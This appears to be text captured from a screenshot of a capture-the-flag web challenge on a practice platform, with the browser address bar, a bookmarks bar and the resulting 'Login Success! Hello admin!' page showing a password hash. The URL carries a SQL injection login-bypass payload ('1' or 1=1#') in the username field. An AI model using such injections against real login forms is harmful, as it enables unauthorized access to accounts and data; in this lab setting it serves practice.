 不安全 | 0cc63dab-c5f5-4430-b1fd-c429534868e8.node3.buuoj.cn/check.php?username=1%27+or+1%3D1%23&password=123
New
emap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control P... 新标签页 Zero Day Initiative NVD - NIST CTF.GS
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello admin!
OBEY THE LAW
Your password is 'eb8a483c932e97b7dfa2f73b4e4a74a5'
AND REPEAT AFTER ME:
FREE